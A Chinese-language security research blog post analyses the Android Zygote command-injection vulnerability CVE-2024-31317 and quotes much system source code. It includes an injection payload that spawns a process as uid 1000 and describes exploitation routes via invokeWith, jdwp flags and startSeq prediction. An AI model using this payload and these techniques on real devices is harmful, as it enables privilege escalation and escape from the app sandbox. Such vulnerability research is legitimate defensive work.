Author Archives: flanker017

魔形女再袭?最新Android通杀漏洞CVE-2024-31317分析与利用研究

摘要

本文分析了CVE-2024-31317这个Android用户态通杀漏洞的起因,并分享了笔者的利用研究和方法。通过这个漏洞,我们可以获取任意uid的权限,近似于突破Android沙箱获取任意app的权限。这个漏洞具有类似于笔者当年发现的魔形女漏洞(黑客奥斯卡Pwnie Award最佳提权漏洞)的效果,但又各有千秋。

漏洞缘起

数月之前,Meta X Red Team发表了两篇非常有意思的,可以用来提权到任意UID的Android Framework漏洞,其中CVE-2024-0044因简单直接,在技术社区已经有了广泛的分析和公开的exp,但CVE-2024-31317仍然没有公开的详细分析和exp,虽然后者比前者有着更大的威力(能获取system-uid权限)。这个漏洞也颇为令人惊讶,因为这已经是2024年了,我们居然还能在Android的心脏组件(Zygote)中发现命令注入。

这让我们想起了当年我们所发现的mystique漏洞,这个漏洞同样能让攻击者获得任意uid的权限。需要注意的是,两个漏洞都有一定的前提条件,例如CVE-2024-31317需要WRITE_SECURE_SETTINGS 权限。虽然这个权限获取难度并不大,但理论上仍需要配合一个额外的漏洞,因为普通的 untrusted_app 无法获得该权限(但似乎在一些品牌的手机上普通应用似乎有一些方法可以直接获得该权限)。ADB shell原生具有这个权限,同样一些特殊预置签名应用也具有这个权限。

但这个逻辑漏洞的利用效果和普适性,仍然足以让我们觉得,这是继魔形女之后近年来最有价值的Android用户态漏洞。Meta的原文对该漏洞成因有非常好的分析,但对于利用过程和方式缺少关键细节,本文将基于我们的分析和理解对该漏洞进行详细的研究,并介绍完整的及一些新的利用方式,据我们所知,尚属首次公开。

附利用效果图,成功在获得system权限。目前厂商均已修复: demo

Detailed Analysis of this Vulnerability

虽然这个漏洞的核心是命令注入,但利用这个漏洞需要对Android系统有相当的了解,特别是Android的基石——Zygote fork机制是如何工作的,以及它和system_server如何交互。

Zygote与system_server的bootstrap流程

每个Android人员都知道Zygote会fork出Android中Java世界的所有进程,而对于system_server,它也不例外,如下图所示。

zygoteandsystemserver

Zygote进程实际上从system_server中接收指令,并根据指令孵化出子进程。这是通过ZygoteServer.java中的poll机制来实现的:

 Runnable runSelectLoop(String abiList) {
 //...
 if (pollIndex == 0) {
                        // Zygote server socket
                        ZygoteConnection newPeer = acceptCommandPeer(abiList);
                        peers.add(newPeer);
                        socketFDs.add(newPeer.getFileDescriptor());
                    } else if (pollIndex < usapPoolEventFDIndex) {
                        // Session socket accepted from the Zygote server socket

                        try {
                            ZygoteConnection connection = peers.get(pollIndex);
                            boolean multipleForksOK = !isUsapPoolEnabled()
                                    && ZygoteHooks.isIndefiniteThreadSuspensionSafe();
                            final Runnable command =
                                    connection.processCommand(this, multipleForksOK);

                            // TODO (chriswailes): Is this extra check necessary?
                            if (mIsForkChild) {
                                // We're in the child. We should always have a command to run at
                                // this stage if processCommand hasn't called "exec".
                                if (command == null) {
                                    throw new IllegalStateException("command == null");
                                }

                                return command;
                            } else {
                                // We're in the server - we should never have any commands to run.
                                if (command != null) {
                                    throw new IllegalStateException("command != null");
                                }

                                // We don't know whether the remote side of the socket was closed or
                                // not until we attempt to read from it from processCommand. This
                                // shows up as a regular POLLIN event in our regular processing
                                // loop.
                                if (connection.isClosedByPeer()) {
                                    connection.closeSocket();
                                    peers.remove(pollIndex);
                                    socketFDs.remove(pollIndex);
                                }
                            }
                        }
                        
                        //...
      Runnable processCommand(ZygoteServer zygoteServer, boolean multipleOK) {
        ZygoteArguments parsedArgs;

随后进入到 processCommand 函数,这个函数是用于解析command buffer并提取出参数的核心函数。具体的格式在ZygoteArguments 中定义,我们接下来的工作很多就是需要围绕这个格式展开。

    Runnable processCommand(ZygoteServer zygoteServer, boolean multipleOK) {
//...
  try (ZygoteCommandBuffer argBuffer = new ZygoteCommandBuffer(mSocket)) {
            while (true) {
                try {
                    parsedArgs = ZygoteArguments.getInstance(argBuffer);
                    // Keep argBuffer around, since we need it to fork.
                } catch (IOException ex) {
                    throw new IllegalStateException("IOException on command socket", ex);
                }
               //...
                if (parsedArgs.mBootCompleted) {
                    handleBootCompleted();
                    return null;
                }

                if (parsedArgs.mAbiListQuery) {
                    handleAbiListQuery();
                    return null;
                }

                if (parsedArgs.mPidQuery) {
                    handlePidQuery();
                    return null;
                }
//...
                if (parsedArgs.mInvokeWith != null) {
                    try {
                        FileDescriptor[] pipeFds = Os.pipe2(O_CLOEXEC);
                        childPipeFd = pipeFds[1];
                        serverPipeFd = pipeFds[0];
                        Os.fcntlInt(childPipeFd, F_SETFD, 0);
                        fdsToIgnore = new int[]{childPipeFd.getInt$(), serverPipeFd.getInt$()};
                    } catch (ErrnoException errnoEx) {
                        throw new IllegalStateException("Unable to set up pipe for invoke-with",
                                errnoEx);
                    }
                }
//...
        if (parsedArgs.mInvokeWith != null || parsedArgs.mStartChildZygote
                        || !multipleOK || peer.getUid() != Process.SYSTEM_UID) {
                    // Continue using old code for now. TODO: Handle these cases in the other path.
                    pid = Zygote.forkAndSpecialize(parsedArgs.mUid, parsedArgs.mGid,
                            parsedArgs.mGids, parsedArgs.mRuntimeFlags, rlimits,
                            parsedArgs.mMountExternal, parsedArgs.mSeInfo, parsedArgs.mNiceName,
                            fdsToClose, fdsToIgnore, parsedArgs.mStartChildZygote,
                            parsedArgs.mInstructionSet, parsedArgs.mAppDataDir,
                            parsedArgs.mIsTopApp, parsedArgs.mPkgDataInfoList,
                            parsedArgs.mAllowlistedDataInfoList, parsedArgs.mBindMountAppDataDirs,
                            parsedArgs.mBindMountAppStorageDirs,
                            parsedArgs.mBindMountSyspropOverrides);

                    try {
                        if (pid == 0) {
                            // in child
                            zygoteServer.setForkChild();

                            zygoteServer.closeServerSocket();
                            IoUtils.closeQuietly(serverPipeFd);
                            serverPipeFd = null;

                            return handleChildProc(parsedArgs, childPipeFd,
                                    parsedArgs.mStartChildZygote);
                        } else {
                            // In the parent. A pid < 0 indicates a failure and will be handled in
                            // handleParentProc.
                            IoUtils.closeQuietly(childPipeFd);
                            childPipeFd = null;
                            handleParentProc(pid, serverPipeFd);
                            return null;
                        }
                    } finally {
                        IoUtils.closeQuietly(childPipeFd);
                        IoUtils.closeQuietly(serverPipeFd);
                    }
                } else {
                    ZygoteHooks.preFork();
                    Runnable result = Zygote.forkSimpleApps(argBuffer,
                            zygoteServer.getZygoteSocketFileDescriptor(),
                            peer.getUid(), Zygote.minChildUid(peer), parsedArgs.mNiceName);
                    if (result == null) {
                        // parent; we finished some number of forks. Result is Boolean.
                        // We already did the equivalent of handleParentProc().
                        ZygoteHooks.postForkCommon();
                        // argBuffer contains a command not understood by forksimpleApps.
                        continue;
                    } else {
                        // child; result is a Runnable.
                        zygoteServer.setForkChild();
                        return result;
                    }
                }
            }
        }
        //...
        if (parsedArgs.mApiDenylistExemptions != null) {
            return handleApiDenylistExemptions(zygoteServer,
                    parsedArgs.mApiDenylistExemptions);
      }

static @Nullable Runnable forkSimpleApps(@NonNull ZygoteCommandBuffer argBuffer,
                                             @NonNull FileDescriptor zygoteSocket,
                                             int expectedUid,
                                             int minUid,
                                             @Nullable String firstNiceName) {
        boolean in_child =
                argBuffer.forkRepeatedly(zygoteSocket, expectedUid, minUid, firstNiceName);
        if (in_child) {
            return childMain(argBuffer, /*usapPoolSocket=*/null, /*writePipe=*/null);
        } else {
            return null;
        }
  }

boolean forkRepeatedly(FileDescriptor zygoteSocket, int expectedUid, int minUid,
               String firstNiceName) {
try {
    return nativeForkRepeatedly(mNativeBuffer, zygoteSocket.getInt$(),
            expectedUid, minUid, firstNiceName);

这是Zygote处理命令的最上层入口点,但魔鬼隐藏在细节中。在Android 12之后,Google在ZygoteCommandBuffer中实现了一个快速路径的C++解析器,即com_android_internal_os_ZygoteCommandBuffer.cpp。主要思想是,Zygote在processCommand中的外部循环之外,在nativeForkRepeatly中维护一个新的内部循环,用于提升启动app的效率。

nativeForkRepeatly同样在Command Socket上进行轮询,并重复处理从字节流解析出的称为 SimpleFork 的格式。这种SimpleFork实际上是只包含runtime-argssetuidsetgid等的zygote参数。读取过程中其他参数的发现会导致跳出此循环并回到processCommand中的外部循环,新的ZygoteCommandBuffer将被构建,循环重新开始,未识别的命令将被再次在外部循环中读取和解析。

System_server可能会向zygote发送各种命令,不仅是启动进程的命令,还包括修改一些全局环境值的命令,例如包含该漏洞代码的denylistexemptions,稍后我们会进一步详细说明。

而回到system_server本身,它的启动过程并不复杂,是由Zygote中的硬编码参数启动的——显然是因为,Zygote无法接收尚未存在的进程发来的命令,这是一个“先有鸡还是先有蛋”的问题,解决方法就是通过硬编码来启动system_server。

The Zygote command format

Zygote所接受的命令参数是一种类似于Length-Value对的格式,通过换行符进行分割,如下所示

8                              [command #1 arg count]
--runtime-args                 [arg #1: vestigial, needed for process spawn]
--setuid=10266                 [arg #2: process UID]
--setgid=10266                 [arg #3: process GID]
--target-sdk-version=31        [args #4-#7: misc app parameters]
--nice-name=com.facebook.orca
--app-data-dir=/data/user/0/com.facebook.orca
--package-name=com.facebook.orca
android.app.ActivityThread     [arg #8: Java entry point]
3                              [command #2 arg count]
--set-api-denylist-exemptions  [arg #1: special argument, don't spawn process]
LClass1;->method1(             [args #2, #3: denylist entries]
LClass1;->field1:

协议的解析过程逻辑上大概是首先读取行数,随后根据行数一行行读取出每一行的内容。但是在Android12之后,由于一些buffer预读取的优化细节,极大地影响了这个exploit的方式,也就导致了本文的篇幅和漏洞利用难度的大幅增加。

The vulnerability itself

从前面的分析来看,我们可以发现Zygote只是盲目地去解析它从system_server接收到的buffer – 而不做额外的二次校验。这就给命令注入留下了空间:如果我们能够通过某种方式操纵system_server在command socket中写入攻击者可控的内容。

denylistexemptions 就提供了这种方式

private void update() {
    String exemptions = Settings.Global.getString(mContext.getContentResolver(),
            Settings.Global.HIDDEN_API_BLACKLIST_EXEMPTIONS);
    if (!TextUtils.equals(exemptions, mExemptionsStr)) {
        mExemptionsStr = exemptions;
        if ("*".equals(exemptions)) {
            mBlacklistDisabled = true;
            mExemptions = Collections.emptyList();
        } else {
            mBlacklistDisabled = false;
            mExemptions = TextUtils.isEmpty(exemptions)
                    ? Collections.emptyList()
                    : Arrays.asList(exemptions.split(","));
        }
        if (!ZYGOTE_PROCESS.setApiDenylistExemptions(mExemptions)) {
          Slog.e(TAG, "Failed to set API blacklist exemptions!");
          // leave mExemptionsStr as is, so we don't try to send the same list again.
          mExemptions = Collections.emptyList();
        }
    }
    mPolicy = getValidEnforcementPolicy(Settings.Global.HIDDEN_API_POLICY);
}

@GuardedBy("mLock")
private boolean maybeSetApiDenylistExemptions(ZygoteState state, boolean sendIfEmpty) {
    if (state == null || state.isClosed()) {
        Slog.e(LOG_TAG, "Can't set API denylist exemptions: no zygote connection");
        return false;
    } else if (!sendIfEmpty && mApiDenylistExemptions.isEmpty()) {
        return true;
    }

    try {
        state.mZygoteOutputWriter.write(Integer.toString(mApiDenylistExemptions.size() + 1));
        state.mZygoteOutputWriter.newLine();
        state.mZygoteOutputWriter.write("--set-api-denylist-exemptions");
        state.mZygoteOutputWriter.newLine();
        for (int i = 0; i < mApiDenylistExemptions.size(); ++i) {
            state.mZygoteOutputWriter.write(mApiDenylistExemptions.get(i));
            state.mZygoteOutputWriter.newLine();
        }
        state.mZygoteOutputWriter.flush();
        int status = state.mZygoteInputStream.readInt();
        if (status != 0) {
            Slog.e(LOG_TAG, "Failed to set API denylist exemptions; status " + status);
        }
        return true;
    } catch (IOException ioe) {
        Slog.e(LOG_TAG, "Failed to set API denylist exemptions", ioe);
        mApiDenylistExemptions = Collections.emptyList();
        return false;
    }
}

无论hidden_api_blacklist_exemptions 因为什么原因被修改后,ContentObserver的callback会被触发,新写入的值会被读取并在解析后(主要根据逗号进行string split)直接写入到zygote command socket中。一个典型的命令注入。

利用socket特性实现全版本利用

Android12及以上版本所带来的困难

攻击者最初的想法是直接注入触发进程启动的新命令,如下所示:

settings put global hidden_api_blacklist_exemptions "LClass1;->method1(
3
--runtime-args
--setuid=1000
--setgid=1000
1
--boot-completed"
"

在Android11或者更早的版本这种payload是简单有效的,因为在这些版本中,Zygote是通过Java的 readLine 实现直接读取每一行,没有其他buffer实现影响。而在Android12中,情况变得非常复杂,命令解析现在由NativeCommandBuffer完成,这引入了一个核心区别,即该解析器在解析一次内容之后,对于未识别的trailing内容,它将丢弃缓冲区中的所有内容并退出,而不是留作下一次解析。这意味着命令注入的内容会被直接丢弃!

NO_STACK_PROTECTOR
jboolean com_android_internal_os_ZygoteCommandBuffer_nativeForkRepeatedly(
            JNIEnv* env,
            jclass,
            jlong j_buffer,
            jint zygote_socket_fd,
            jint expected_uid,
            jint minUid,
            jstring managed_nice_name) {

 //...
  bool first_time = true;
  do {
    if (credentials.uid != static_cast<uid_t>(expected_uid)) {
      return JNI_FALSE;
    }
    n_buffer->readAllLines(first_time ? fail_fn_1 : fail_fn_n);
    n_buffer->reset();
    int pid = zygote::forkApp(env, /* no pipe FDs */ -1, -1, session_socket_fds,
                              /*args_known=*/ true, /*is_priority_fork=*/ true,
                              /*purge=*/ first_time);
    if (pid == 0) {
      return JNI_TRUE;
    }
//...
    for (;;) {
      // Clear buffer and get count from next command.
      n_buffer->clear();
      //...
      if ((fd_structs[SESSION_IDX].revents & POLLIN) != 0) {
        if (n_buffer->getCount(fail_fn_z) != 0) {
          break;
        }  // else disconnected;
      } else if (poll_res == 0 || (fd_structs[ZYGOTE_IDX].revents & POLLIN) == 0) {
        fail_fn_z(
            CREATE_ERROR("Poll returned with no descriptors ready! Poll returned %d", poll_res));
      }
      // We've now seen either a disconnect or connect request.
      close(session_socket);
   //...
    }
    first_time = false;
  } while (n_buffer->isSimpleForkCommand(minUid, fail_fn_n));
  ALOGW("forkRepeatedly terminated due to non-simple command");
  n_buffer->logState();
  n_buffer->reset();
  return JNI_FALSE;
}

std::optional<std::pair<char*, char*>> readLine(FailFn fail_fn) {
    char* result = mBuffer + mNext;
    while (true) {
      // We have scanned up to, but not including mNext for this line's newline.
      if (mNext == mEnd) {
        if (mEnd == MAX_COMMAND_BYTES) {
          return {};
        }
        if (mFd == -1) {
          fail_fn("ZygoteCommandBuffer.readLine attempted to read from mFd -1");
        }
        ssize_t nread = TEMP_FAILURE_RETRY(read(mFd, mBuffer + mEnd, MAX_COMMAND_BYTES - mEnd));
        if (nread <= 0) {
          if (nread == 0) {
            return {};
          }
          fail_fn(CREATE_ERROR("session socket read failed: %s", strerror(errno)));
        } else if (nread == static_cast<ssize_t>(MAX_COMMAND_BYTES - mEnd)) {
          // This is pessimistic by one character, but close enough.
          fail_fn("ZygoteCommandBuffer overflowed: command too long");
        }
        mEnd += nread;
      }
      // UTF-8 does not allow newline to occur as part of a multibyte character.
      char* nl = static_cast<char *>(memchr(mBuffer + mNext, '\n', mEnd - mNext));
      if (nl == nullptr) {
        mNext = mEnd;
      } else {
        mNext = nl - mBuffer + 1;
        if (--mLinesLeft < 0) {
          fail_fn("ZygoteCommandBuffer.readLine attempted to read past end of command");
        }
        return std::make_pair(result, nl);
      }
    }
  }

nativeForkRepeatedly 函数的流程大致如下:在socket初始化设置完成后, n_buffer->readLines 会预先读取和缓冲所有的行 – 也就是目前 socket 中read所能够读取到的所有内容。接下来的reset 将buffer的当前读取指向移回到初始位置 – n_buffer 的随后操作会从头再解析这个buffer – 而不再重新触发socket read。一个子进程在被fork出之后,它会消费这个buffer来提取出自己的uid和gid并自行设置。父进程则会继续执行,并进入下面的for循环。这个for循环会持续监听对应socket的fd,并接收和重建传入链接(如果意外中断的话)

nativeForkRepeatedly

    for (;;) {
      // Clear buffer and get count from next command.
      n_buffer->clear();

但这就是事情开始变得复杂和tricky的地方. n_buffer->clear(); 会丢弃掉当前buffer中所有的剩余内容(buffer大小在Android12(和鸿蒙4)上是12200,在之后的版本是32768)。这就会导致之前说的问题,注入的内容实质上会被直接丢弃掉,而不会进入下一轮解析。

所以这里的核心利用方法是如何将注入的内容拆分到不同的read中被读取。这理论上依赖于Linux内核的调度器,一般来说在对端拆分到不同的write,并且让他们间隔一定的时间绝大部分情况下可以达到这个目标。我们再回过头来看system_server中触发写入command socket的漏洞函数:

private boolean maybeSetApiDenylistExemptions(ZygoteState state, boolean sendIfEmpty) {
    if (state == null || state.isClosed()) {
        Slog.e(LOG_TAG, "Can't set API denylist exemptions: no zygote connection");
        return false;
    } else if (!sendIfEmpty && mApiDenylistExemptions.isEmpty()) {
        return true;
    }

    try {
        state.mZygoteOutputWriter.write(Integer.toString(mApiDenylistExemptions.size() + 1));
        state.mZygoteOutputWriter.newLine();
        state.mZygoteOutputWriter.write("--set-api-denylist-exemptions");
        state.mZygoteOutputWriter.newLine();
        for (int i = 0; i < mApiDenylistExemptions.size(); ++i) {
            state.mZygoteOutputWriter.write(mApiDenylistExemptions.get(i));
            state.mZygoteOutputWriter.newLine();
        }
        state.mZygoteOutputWriter.flush();
        int status = state.mZygoteInputStream.readInt();
        if (status != 0) {
            Slog.e(LOG_TAG, "Failed to set API denylist exemptions; status " + status);
        }
        return true;
    } catch (IOException ioe) {
        Slog.e(LOG_TAG, "Failed to set API denylist exemptions", ioe);
        mApiDenylistExemptions = Collections.emptyList();
        return false;
    }
}

mZygoteOutputWriter, 继承自 BufferedWriter, 其buffer大小是8192.

    public void write(int c) throws IOException {
        synchronized (lock) {
            ensureOpen();
            if (nextChar >= nChars)
                flushBuffer();
            cb[nextChar++] = (char) c;
        }
    }

这意味着只要没有显式地调用flush,对socket的write只会在这个bufferedWriter中积攒的内容到达defaultCharBufferSize 时触发。

需要注意的是,分离的write并不一定保证对端的分离read,因为内核可能会将socket的操作进行合并。Meta的作者提出了一种方法:通过大量的逗号来延长for循环中的消耗时间,来增加第一次socket write和第二次socket write(flush)中的时间间隔。根据不同机型的配置,comma的数量会需要调整,但注意整体长度不能超过CommandBuffer的最大大小 – 否则会引起Zygote abort。我们添加的commas会被string split解析为空行的array,并会被system_server首先写入一个对应的count,也就是下图的3001。但在zygote解析的过程,我们需要保证这个count在注入前后都需要和对应的行是匹配的。

所以最终的payload布局如下图所示:

payload

将exp进行完整组合

我们希望第一块布局的内容,也就是 13 之前的内容(下图中黄色部分)需要能够刚好触发BufferedWriter的8192限制,使其进行一次flush,最终触发socket的write。

payload1

Zygote在接收到这次请求时,应处于 com_android_internal_os_ZygoteCommandBuffer_nativeForkRepeatedly 中,刚处理完上一次 simpleFork ,block在 n_buffer→getCount(该语句的作用是从buffer中读取linecount)。在此次请求到来之后,getline会将socket中的内容全部读取到buffer中(注意不是一行一行读取),读取到 3001(line count),随后检测到不是 isSimpleForkCommand,退出 nativeForkRepeatedly 函数,返回到ZygoteConnection中processCommand函数。

ZygoteHooks.preFork();
Runnable result = Zygote.forkSimpleApps(argBuffer,
        zygoteServer.getZygoteSocketFileDescriptor(),
        peer.getUid(), Zygote.minChildUid(peer), parsedArgs.mNiceName);
if (result == null) {
    // parent; we finished some number of forks. Result is Boolean.
    // We already did the equivalent of handleParentProc().
    ZygoteHooks.postForkCommon();
    // argBuffer contains a command not understood by forksimpleApps.
    continue;

整体流程如下所示: exphandle1 这一整片8192大小的内容随后被传入到 ZygoteInit.setApiDenylistExemptions 中,后续与本漏洞已无关系。

注意在此时, 我们从zygote侧回到system_server侧,system_server仍处于maybeSetApiDenylistExemptions 函数的for循环中,刚刚被Zygote处理的8192块是这个函数的for循环第一次的write:

try {
        state.mZygoteOutputWriter.write(Integer.toString(mApiDenylistExemptions.size() + 1));
        state.mZygoteOutputWriter.newLine();
        state.mZygoteOutputWriter.write("--set-api-denylist-exemptions");
        state.mZygoteOutputWriter.newLine();
        for (int i = 0; i < mApiDenylistExemptions.size(); ++i) {
            state.mZygoteOutputWriter.write(mApiDenylistExemptions.get(i)); //<----
            state.mZygoteOutputWriter.newLine();
        }
        state.mZygoteOutputWriter.flush();

紧接的writer.write将写入核心的命令注入payload,随后这个for循环将继续循环3000(抑或其他指定的linecount-1)次,这样用以保证不会出现连续的socket write被内核merge为一次,导致在Zygote的read中超出了buffer大小限制后Zygote abort。

这些循环因为没有超出BufferedWriter的8192限制,在for循环中不会触发真正的socket write,而只是在flush时触发socket write。而在Zygote侧看来,他会在 ZygoteArguments.getInstance 中继续解析这个新的buffer,它目前所处理的即为下图中的绿色部分:

payload2

这个绿色部分会被一次read全部读取进buffer中,首先被处理的是13这个line count,随后就是被注入的攻击者完整可控的Zygote参数。

这次的 ZygoteArguments 只会包含这个buffer中的13行,而本次buffer中后面的内容(空行),因为会进入下一次的 ZygoteArguments.getInstance,在新建 ZygoteArguments 时,由于 ZygoteCommandBuffer 会再进行一次read,实质上会被忽略掉。

在控制了Zygote参数后,我们应当做什么?

通过以上繁复的工作后,我们成功达到了利用该漏洞稳定控制Zygote参数的目的。但我们仍然没有回答一个关键性的问题:控制了这些参数,能够用来做什么,或者如何用来提权?

这个问题乍听起来显而易见,但实际上仍有学问。

尝试#1:能否控制Zygote以某个uid来执行指定的包名?

如上所述,在看到Zygote示例参数时,这可能是我们的第一个想法,能否通过控制package-name和uid来达到这个目的?

很遗憾的是,实际上package-name对攻击者,或者对整个代码加载执行过程都没有什么意义。让我们回忆下Android App的加载流程: app-launch

并继续来看ApplicationThread的相关代码

   public static void main(String[] args) {
    //...
        // Find the value for {@link #PROC_START_SEQ_IDENT} if provided on the command line.
        // It will be in the format "seq=114"
        long startSeq = 0;
        if (args != null) {
            for (int i = args.length - 1; i >= 0; --i) {
                if (args[i] != null && args[i].startsWith(PROC_START_SEQ_IDENT)) {
                    startSeq = Long.parseLong(
                            args[i].substring(PROC_START_SEQ_IDENT.length()));
                }
            }
        }
        ActivityThread thread = new ActivityThread();
        thread.attach(false, startSeq);

可以看到,实际上apk的代码加载过程依赖于 startSeq ,这个参数在ActivityManagerService中维护有ApplicationRecord与startSeq的映射,会记录对应的loadApk,也就是具体的Apk文件与路径。

那我们退一步:

方法#1:能否控制以某个uid执行可控代码?

答案是肯定的。通过分析 ZygoteArguments 中的参数,我们发现 invokeWith 可以达到这个目的

public static void execApplication(String invokeWith, String niceName,
        int targetSdkVersion, String instructionSet, FileDescriptor pipeFd,
        String[] args) {
    StringBuilder command = new StringBuilder(invokeWith);

    final String appProcess;
    if (VMRuntime.is64BitInstructionSet(instructionSet)) {
        appProcess = "/system/bin/app_process64";
    } else {
        appProcess = "/system/bin/app_process32";
    }
    command.append(' ');
    command.append(appProcess);

    // Generate bare minimum of debug information to be able to backtrace through JITed code.
    // We assume that if the invoke wrapper is used, backtraces are desirable:
    //  * The wrap.sh script can only be used by debuggable apps, which would enable this flag
    //    without the script anyway (the fork-zygote path).  So this makes the two consistent.
    //  * The wrap.* property can only be used on userdebug builds and is likely to be used by
    //    developers (e.g. enable debug-malloc), in which case backtraces are also useful.
    command.append(" -Xcompiler-option --generate-mini-debug-info");

    command.append(" /system/bin --application");
    if (niceName != null) {
        command.append(" '--nice-name=").append(niceName).append("'");
    }
    command.append(" com.android.internal.os.WrapperInit ");
    command.append(pipeFd != null ? pipeFd.getInt$() : 0);
    command.append(' ');
    command.append(targetSdkVersion);
    Zygote.appendQuotedShellArgs(command, args);
    preserveCapabilities();
    Zygote.execShell(command.toString());
}

这段代码即为将 mInvokeWith 与后续参数拼接后,通过 execShell 进行执行。我们只需要将这个参数指向一个攻击者可控的elf或者shell脚本即可,且需要是Zygote可读取的。

然而,我们还需要关注SELinux和AppData Directory权限的限制,即使攻击者将一个私有目录中的文件设为全局可读可执行,它也无法被Zygote所访问和执行到。为了解决这个问题,我们参照我们在魔形女漏洞利用中的技巧:使用app-lib目录中的文件。

然而,这个利用方式仍存在一个问题:拿到一个uid的shell并不等于直接进程内代码执行,如果我们想进一步进行hook、代码注入的话,这种利用方式会需要一个额外的代码覆盖执行跳板,但并不是每个app都有此特性,且Android14进一步引入了DCL限制

那么这个目标是否可以进一步实现?

方法#2:借用jdwp flag

我们在此提出了一个新的思路: ZygoteArgumentsruntime-flags 字段,实际上可以用来开启一个application的debuggable属性

static void applyDebuggerSystemProperty(ZygoteArguments args) {
    if (Build.IS_ENG || (Build.IS_USERDEBUG && ENABLE_JDWP)) {
        args.mRuntimeFlags |= Zygote.DEBUG_ENABLE_JDWP;
        // Also enable ptrace when JDWP is enabled for consistency with
        // before persist.debug.ptrace.enabled existed.
        args.mRuntimeFlags |= Zygote.DEBUG_ENABLE_PTRACE;
    }
    if (Build.IS_ENG || (Build.IS_USERDEBUG && ENABLE_PTRACE)) {
        args.mRuntimeFlags |= Zygote.DEBUG_ENABLE_PTRACE;
    }
}

借用我们在尝试#1中的分析,我们可以通过控制一个匹配system_server中已有记录的startSeq,来完成一次完整的app启动流程,但这个app进程的flags已经被我们修改为开启了debuggable属性,攻击者可以进一步使用jdb来获取进程内执行权限。

但这带来了一个问题,如何预测 startSeq ? ActivityManagerService对这个参数有着严格的校验

private void attachApplicationLocked(@NonNull IApplicationThread thread,
        int pid, int callingUid, long startSeq) {
    // Find the application record that is being attached...  either via
    // the pid if we are running in multiple processes, or just pull the
    // next app record if we are emulating process with anonymous threads.
    ProcessRecord app;
    long startTime = SystemClock.uptimeMillis();
    long bindApplicationTimeMillis;
    long bindApplicationTimeNanos;
    if (pid != MY_PID && pid >= 0) {
        synchronized (mPidsSelfLocked) {
            app = mPidsSelfLocked.get(pid);
        }
        if (app != null && (app.getStartUid() != callingUid || app.getStartSeq() != startSeq)) {
            String processName = null;
            final ProcessRecord pending = mProcessList.mPendingStarts.get(startSeq);
            if (pending != null) {
                processName = pending.processName;
            }
            final String msg = "attachApplicationLocked process:" + processName
                    + " startSeq:" + startSeq
                    + " pid:" + pid
                    + " belongs to another existing app:" + app.processName
                    + " startSeq:" + app.getStartSeq();
            Slog.wtf(TAG, msg);
            // SafetyNet logging for b/131105245.
            EventLog.writeEvent(0x534e4554, "131105245", app.getStartUid(), msg);
            // If there is already an app occupying that pid that hasn't been cleaned up
            cleanUpApplicationRecordLocked(app, pid, false, false, -1,
                    true /*replacingPid*/, false /* fromBinderDied */);
            removePidLocked(pid, app);
            app = null;
        }
    } else {
        app = null;
    }

    // It's possible that process called attachApplication before we got a chance to
    // update the internal state.
    if (app == null && startSeq > 0) {
        final ProcessRecord pending = mProcessList.mPendingStarts.get(startSeq);
        if (pending != null && pending.getStartUid() == callingUid
                && pending.getStartSeq() == startSeq
                && mProcessList.handleProcessStartedLocked(pending, pid,
                    pending.isUsingWrapper(), startSeq, true)) {
            app = pending;
        }
    }

    if (app == null) {
        Slog.w(TAG, "No pending application record for pid " + pid
                + " (IApplicationThread " + thread + "); dropping process");
        EventLogTags.writeAmDropProcess(pid);
        if (pid > 0 && pid != MY_PID) {
            killProcessQuiet(pid);
            //TODO: killProcessGroup(app.info.uid, pid);
            // We can't log the app kill info for this process since we don't
            // know who it is, so just skip the logging.
        } else {
            try {
                thread.scheduleExit();
            } catch (Exception e) {
                // Ignore exceptions.
            }
        }
        return;
    }

未找到的、不匹配的startSeq会导致进程被直接杀掉。startSeq整体上是自增的,在每一次app启动的时候+1。 那攻击者如何获取,或者猜测到当前的startSeq?

对于这个问题,我们的解决方案是先行安装一个攻击者控制的应用,通过栈帧搜索找到当前的startSeq:

startseq-search

整体利用流程如下(在11及以前的版本): expbefore11 在Android11上的攻击效果如图:

jdwp-11

可以看到我们启动了settings进程,并使其可调试注入(有jdwp线程存在)。利用JDWP进行代码注入的方式可以参考笔者之前的文章。另注,截图所示方法在12及以上的版本我们没有进行适配,读者可自行研究。

其他利用方法

目前来看,方法一简单直接可拿到任意uid的shell,但无法直接实现代码注入加载。方法二可实现代码注入加载,但需要使用jdwp协议。是否有更好的办法?

或许我们可以通过修改注入参数的类名:也就是之前的 android.app.ActivityThread ,来指向其他的gadgetClass,例如 WrapperInit.wrapperinit

protected static Runnable applicationInit(int targetSdkVersion, long[] disabledCompatChanges,
        String[] argv, ClassLoader classLoader) {
    // If the application calls System.exit(), terminate the process
    // immediately without running any shutdown hooks.  It is not possible to
    // shutdown an Android application gracefully.  Among other things, the
    // Android runtime shutdown hooks close the Binder driver, which can cause
    // leftover running threads to crash before the process actually exits.
    nativeSetExitWithoutCleanup(true);

    VMRuntime.getRuntime().setTargetSdkVersion(targetSdkVersion);
    VMRuntime.getRuntime().setDisabledCompatChanges(disabledCompatChanges);

    final Arguments args = new Arguments(argv);

    // The end of of the RuntimeInit event (see #zygoteInit).
    Trace.traceEnd(Trace.TRACE_TAG_ACTIVITY_MANAGER);

    // Remaining arguments are passed to the start class's static main
    return findStaticMain(args.startClass, args.startArgs, classLoader);
}

似乎通过WrapperInit,我们可以控制classLoader来注入我们的class,可实现期待的效果。

private static Runnable wrapperInit(int targetSdkVersion, String[] argv) {
    if (RuntimeInit.DEBUG) {
        Slog.d(RuntimeInit.TAG, "RuntimeInit: Starting application from wrapper");
    }

    // Check whether the first argument is a "-cp" in argv, and assume the next argument is the
    // classpath. If found, create a PathClassLoader and use it for applicationInit.
    ClassLoader classLoader = null;
    if (argv != null && argv.length > 2 && argv[0].equals("-cp")) {
        classLoader = ZygoteInit.createPathClassLoader(argv[1], targetSdkVersion);

        // Install this classloader as the context classloader, too.
        Thread.currentThread().setContextClassLoader(classLoader);

        // Remove the classpath from the arguments.
        String removedArgs[] = new String[argv.length - 2];
        System.arraycopy(argv, 2, removedArgs, 0, argv.length - 2);
        argv = removedArgs;
    }
    // Perform the same initialization that would happen after the Zygote forks.
    Zygote.nativePreApplicationInit();
    return RuntimeInit.applicationInit(targetSdkVersion, /*disabledCompatChanges*/ null,
            argv, classLoader);
}

具体利用方式留待感兴趣的读者进一步实践。

总结

本文分析了CVE-2024-31317漏洞的起因,并分享了我们的利用研究和方法。这个漏洞具有类似于当年我们发现的魔形女漏洞的效果,但又各有长短。通过这个漏洞,我们可以获取任意uid的权限,近似于突破Android沙箱获取任意app的权限。

致谢

